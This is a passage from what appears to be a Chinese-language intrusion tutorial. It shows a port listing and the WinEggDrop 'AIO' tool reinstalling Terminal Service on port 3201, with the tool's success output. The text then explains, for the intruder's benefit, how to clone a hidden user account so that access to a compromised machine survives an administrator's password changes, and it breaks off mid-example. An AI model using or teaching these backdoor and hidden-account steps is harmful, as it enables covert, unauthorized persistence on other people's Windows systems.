 UDP 10.119.95.147:123 *:*
UDP 10.119.95.147:137 *:*
UDP 10.119.95.147:138 *:*
UDP 10.119.95.147:1900 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1026 *:*
UDP 127.0.0.1:1175 *:*
UDP 127.0.0.1:1900 *:*
C:\WINDOWS\system32>aio -terminal 3201
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
Change The Service StartType Successfully
Re-Install Terminal Service Succesfully
You Can Now Connect To Port 3201 With TS Client
图 2
为了避免管理员定期更改系统密码，导致留下的终端后
无法登录，我们来克隆一个隐藏用户以防万一吧。用法：“Aio
exe -Clone 正常帐号 要被克隆帐户 密码”，例子：Aio.exe